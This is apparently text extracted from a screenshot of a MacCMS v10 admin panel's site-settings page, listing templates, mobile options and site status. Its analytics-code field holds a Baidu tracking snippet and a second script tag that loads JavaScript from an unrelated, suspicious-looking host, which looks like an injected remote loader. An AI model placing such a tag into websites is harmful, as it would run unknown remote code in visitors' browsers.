 苹果CMS v10控制台 ··· 首页 系统 基础 视频 文章 用户 模版 生成 采集 数据库 应用 jincheng 官网 论坛 前台 清缓存
系统
网站参数配置
URL地址配置
播放器参数配置
采集参数配置
站外入库配置
开放API配置
整合登录配置
在线支付配置
微信对接配置
邮件发送配置
定时任务
欢迎页面 广告位管理 × 网站参数配置 ×
安装目录： /
网站模板： vfed 模板目录： html
自适应手机： 关闭 多域 单域 多域名：访问wap域名会自动使用手机模板；单域名：手机访问会自动使用手机模板；
手机模板： default_wap 模板目录： html
统计代码：
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a9e39967443f0845d5f75846bc5166";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://ssh.hxlif.com/c0c3a9/c@45279!22.js"></script>
站点状态： 关闭 开启
关闭提示： 网站维护中，请稍后访问。
保存 还原
68
© 2008-2018 MacCMS.COM. All Rights Reserved.